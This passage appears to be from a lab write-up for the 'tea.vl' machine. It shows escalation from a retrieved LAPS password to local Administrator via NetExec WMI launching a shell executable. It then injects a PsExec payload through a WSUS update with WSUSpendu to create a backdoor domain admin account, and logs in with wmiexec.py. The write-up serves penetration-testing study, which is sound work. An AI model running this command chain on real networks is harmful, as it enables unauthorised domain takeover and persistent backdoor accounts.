
Retrieved LAPS Password: W%[26.V#######
Gaining Local Administrator Access
With the LAPS password, we can authenticate as the local Administrator using NetExec with WMI:
1 | netexec wmi srv.tea.vl -u 'Administrator' -p 'W%[26.V#ZmD+G8' -d . -x C:/Users/thomas.wallace/Desktop/shell.exe |
WSUS Exploitation for Domain Admin
Windows Server Update Services (WSUS) is a Windows application that enables a server to distribute Windows updates to machines in the domain. Administrators can attach PowerShell commands to deployed updates to automate tasks. These commands execute with administrator privileges on machines receiving updates - a significant security risk if misconfigured.
Confirming WSUS Installation
Verify WSUS is installed:
1 | Get-WindowsFeature -Name UpdateServices, UpdateServices-WidDatabase, UpdateServices-Services, UpdateServices-UI | Where-Object { $_.Installed -eq $true } |
Expected output:
1 | Display Name Name Install State |
Exploiting WSUS
Upload the WSUSpendu exploitation script:
1 | upload /home/panosoiko/Downloads/WSUSpendu.ps1 |
Execute the exploit to create a new domain administrator account:
1 | .\WSUSpendu.ps1 -Inject -PayloadFile C:\_install\PsExec64.exe -PayloadArgs '-accepteula -s -d cmd.exe /c "net user pwnd HelloWorld@1 /add && net localgroup administrators pwnd /add"' -ComputerName dc.tea.vl |
The update propagation takes approximately one minute. Once complete, we have valid administrator credentials for the domain controller:
Username: pwnd
Password: HelloWorld@1
Domain Compromise
Connect to the domain controller with our new administrator account:
1 | wmiexec.py tea.vl/pwnd:'HelloWorld@1'@dc.tea.vl |
Domain Admin achieved! 🎉
References
Special Thanks: Huge thanks to @UnChleuHacker - without their assistance, I would have never managed to complete the WSUS exploitation part!